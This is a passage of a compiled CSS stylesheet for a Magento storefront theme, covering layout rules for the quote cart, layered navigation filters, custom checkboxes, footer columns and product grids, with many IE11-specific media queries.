  .amasty-jet-theme .page-header .amtheme-icons-container {
    order: 2;
  }
  .amasty-jet-theme .header.content .amquote-cart-wrapper {
    padding: 0 10px 0 0;
  }
  .amasty_quote-cart-index .block.crosssell .amtheme-slick-slider.amtheme-products-secondary > .slick-list {
    margin: 0;
  }
  .amasty_quote-cart-index .block.crosssell .amtheme-slick-slider.amtheme-products-secondary > .slick-list .slick-slide > div {
    margin: 0 5px;
  }
  .amasty_quote-cart-index .table-wrapper .label {
    display: none;
  }
  .amasty_quote-cart-index .amasty-quote-update,
  .amasty_quote-cart-index .cart-summary {
    box-sizing: border-box;
    position: relative;
  }
  .amasty_quote-cart-index .col.item {
    min-width: 390px;
  }
  .amasty_quote-cart-index .block.crosssell {
    box-sizing: border-box;
    clear: none;
    float: left;
    order: 1;
    padding: 0 4% 0 0;
    width: 75%;
  }
  .amasty_quote-cart-index .amasty-quote-update {
    float: left;
    order: 1;
    padding-right: 4%;
    width: 75%;
  }
  .amasty_quote-cart-index .cart-summary {
    border: 1px solid #dfdedd;
    border-radius: 6px;
    float: right;
    margin: 20px 0 0;
    order: 2;
    padding: 20px;
    width: 25%;
  }
  .catalog-product-view .amquote-addto-button {
    min-width: 200px;
  }
  .catalog-product-view .box-tocart .action.tocart {
    width: auto;
  }
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items {
    margin: 0 -10px;
  }
  .amasty-jet-theme .amasty-catalog-topnav .filter-options-title {
    display: flex;
  }
  .amasty-jet-theme .amasty-catalog-topnav .filter-options-title:after {
    margin: 0 0 0 5px;
    position: static;
    transform: none;
  }
  .amasty-jet-theme .amasty-catalog-topnav .filter-options-item.-active .filter-options-title:after {
    transform: rotateZ(180deg);
  }
  .amasty-jet-theme.ambrand-index-index .top-toolbar > .toolbar.toolbar-products,
  .amasty-jet-theme.amshopby-index-index .top-toolbar > .toolbar.toolbar-products {
    align-items: center;
    flex-direction: row;
    margin-top: 0;
  }
  .ambrand-index-index .top-toolbar > .toolbar,
  .amshopby-index-index .top-toolbar > .toolbar,
  .catalog-category-view .top-toolbar > .toolbar {
    margin-top: 50px;
  }
  .swatch-layered[class*='am-filter-items-attr'] .swatch-option-link-layered {
    margin: 0 5px 10px 0 !important;
  }
  .am-shopby-form .swatch-attribute .swatch-option:not(.text):before {
    transform: scale(1.24);
  }
  .filter-options input[type='checkbox'] {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 0;
    margin: 0;
    opacity: 0;
    overflow: hidden;
    padding: 0;
    width: 0;
    position: absolute;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-word;
    word-wrap: break-word;
    position: absolute;
    top: 5px;
    left: 0;
    display: block;
    margin: 0;
    padding: 0 0 0 25px;
    min-height: 15px;
    line-height: 1.2;
    cursor: pointer;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:before,
  .filter-options input[type='checkbox'] + .amshopby-choice:after {
    position: absolute;
    top: 0;
    left: 0;
    display: inline-block;
    box-sizing: border-box;
    width: 15px;
    height: 15px;
    border-radius: 2px;
    content: '';
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:before {
    border: 1px solid #e3e3e3;
    background: #ffffff;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:after {
    background: #2d2d2d url([data-uri]) center / 15px;
    content: none;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:hover:before,
  .filter-options input[type='checkbox']:checked + .amshopby-choice:before {
    border-color: #2d2d2d;
  }
  .filter-options input[type='checkbox']:checked + .amshopby-choice:after {
    content: '';
  }
  ._keyfocus .filter-options input[type='checkbox']:active + .amshopby-choice:before,
  ._keyfocus .filter-options input[type='checkbox']:focus + .amshopby-choice:before,
  .filter-options input[type='checkbox']:active + .amshopby-choice:before,
  .filter-options input[type='checkbox']:focus + .amshopby-choice:before {
    border-color: #2d2d2d;
  }
  .filter-options input[type='checkbox']:not(:checked).mage-error + .amshopby-choice:before {
    border-color: #f23b3b;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice {
    top: 4px;
  }
  .am-collapse-icon:after {
    width: 20px;
  }
  .catalog-topnav .filter-options .filter-options-content {
    padding-top: 15px;
  }
  .amasty-jet-theme .amasty-catalog-topnav.catalog-topnav .filter-options .filter-options-content {
    z-index: 231;
  }
  .filter-options-item .filter-options-content .amshopby-slider-wrapper {
    margin: 0;
  }
  .am-category-wrapper .am-multiselect-crumb {
    padding-bottom: .5rem;
    padding-top: .5rem;
  }
  .amasty-catalog-topnav .filter-options-item .filter-options-content .amshopby-flyout-block .items.amshopby-fly-out-view {
    border: none;
    margin: -15px -10px;
  }
  .amshopby-filter-current .amshopby-filter-value,
  .amshopby-filter-current .amshopby-filter-value .am-shopby-swatch-label {
    color: #a8a69f;
  }
  .page-layout-2columns-left.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky,
  .page-layout-3columns.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky {
    position: unset;
  }
  .page-layout-2columns-left.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action,
  .page-layout-3columns.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action {
    top: 0;
  }
  .page-layout-2columns-left.page-with-filter .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action,
  .page-layout-2columns-right.page-with-filter .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action,
  .page-layout-3columns.page-with-filter .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action {
    top: -85px;
  }
  .page-layout-2columns-left.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-wrapper,
  .page-layout-2columns-right.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-wrapper,
  .page-layout-3columns.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-wrapper {
    overflow: unset;
  }
  .page-layout-2columns-left.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-header,
  .page-layout-2columns-right.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-header,
  .page-layout-3columns.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-header {
    overflow: hidden;
  }
  .amtheme-custom-footer.-two-columns .footer-column {
    flex-basis: 50%;
    max-width: 50%;
  }
  .amtheme-custom-footer.-three-columns .footer-column {
    flex-basis: 33%;
    max-width: 33%;
  }
  .amtheme-custom-footer .footer-column {
    display: flex;
    flex-direction: column;
  }
  .amtheme-custom-footer .footer-column:last-child {
    align-items: flex-end;
  }
  .amtheme-custom-footer.-three-columns .footer.links {
    column-count: 2;
  }
  .amtheme-custom-footer .footer-column {
    padding: 20px;
  }
  .amtheme-custom-footer .footer-column > *:not(:last-child) {
    margin-bottom: 20px;
  }
  .amtheme-custom-footer .footer-column .logo {
    display: inline-flex;
    flex: initial;
  }
  .amtheme-custom-footer .amtheme-socials-list {
    flex: initial;
    justify-content: flex-start;
    margin-left: -10px;
    margin-right: -10px;
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe {
    flex-basis: auto;
    margin-top: 0;
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .amtheme-container {
    justify-content: flex-start;
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .amtheme-content {
    flex-basis: 100%;
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .mage-error[generated] {
    position: static;
  }
  .amtheme-custom-footer .amtheme-payment-methods.custom-footer-payments {
    width: auto;
  }
  .amtheme-custom-footer .amtheme-payment-methods {
    margin-top: 0;
  }
  .amtheme-custom-footer.-three-columns .newsletter {
    flex-direction: column;
  }
  .amtheme-custom-footer.-three-columns .newsletter > .amtheme-label {
    margin-bottom: 15px;
  }
  .amtheme-custom-footer.-three-columns .newsletter > .action.subscribe {
    margin: 0;
    width: 100%;
  }
  .customer-account-create .block.block-amazon-login,
  .login-container > .block.block-amazon-login {
    text-align: center;
  }
  .customer-account-create .block.block-amazon-login > .block-content .actions-toolbar,
  .login-container > .block.block-amazon-login > .block-content .actions-toolbar {
    justify-content: center;
  }
  .customer-account-create .block.block-amazon-login {
    margin: 0 auto 50px;
  }
  .amtheme-amazon-product > .amazon-checkout-now {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .amtheme-gift-options {
    display: flex;
    flex-wrap: wrap;
  }
  .amtheme-gift-options .amtheme-gift-wrapping,
  .amtheme-gift-options .amtheme-gift-message {
    flex: 1 0 45%;
  }
  .amtheme-gift-options .amtheme-gift-wrapping + .amtheme-gift-message {
    margin-inline-start: 15px;
    padding-inline-start: 15px;
    border-inline-start: 1px solid #dfdedd;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .sidebar-main {
    margin-right: 2%;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    margin-left: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    padding-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    padding-left: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 {
    padding-left: 0;
    padding-right: 40px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 > .submenu.amtheme-menu-flex > li:not(:last-child) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 > .submenu.amtheme-menu-flex > li:not(:last-child) {
    border-right: 1px solid #dfdedd;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 > .submenu > li {
    padding-left: 0;
    padding-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 > .submenu .submenu:not(.level1) {
    padding-left: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0.parent {
    padding-right: 65px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .actions-toolbar.-reverse .primary .action {
    margin-left: 5px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .actions-toolbar.-reverse > .secondary {
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .actions-toolbar.-reverse > .secondary {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .modal-popup .modal-footer .action:not(.primary):not(.secondary) {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .modal-popup .modal-footer .action-secondary,
  .modal-popup .modal-footer .action.secondary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-grid.products > .amtheme-products-secondary .price-container .price-excluding-tax:before {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .catalogsearch-result-index .products.wrapper ~ .toolbar .limiter,
  .catalogsearch-advanced-result .products.wrapper ~ .toolbar .limiter,
  .catalog-category-view .products.wrapper ~ .toolbar .limiter {
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .sidebar .product-item .price-box .price-container .weee:before {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .amtheme-sidebar-block,
  .page-layout-1column.catalog-category-view .amtheme-sidebar-block,
  .page-layout-empty.catalog-category-view .amtheme-sidebar-block,
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar > .admin__data-grid-outer-wrap,
  .page-layout-1column.catalog-category-view .sidebar > .admin__data-grid-outer-wrap,
  .page-layout-empty.catalog-category-view .sidebar > .admin__data-grid-outer-wrap {
    margin-left: 0;
    margin-right: 6vw;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item,
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-list .product-item-details {
    margin-left: 20px;
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-list .product-item-inner {
    margin-left: 20px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-wrap .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-short-info .reviews-actions {
    margin-left: 5px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-left: 0;
    margin-right: 16px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-actions-wrap .action.primary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-scroll-controller.-back > .amtheme-controller {
    margin-left: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amtheme-scroll-controller.-back > .amtheme-controller > .amtheme-icon {
    margin-left: -1px;
  }
}
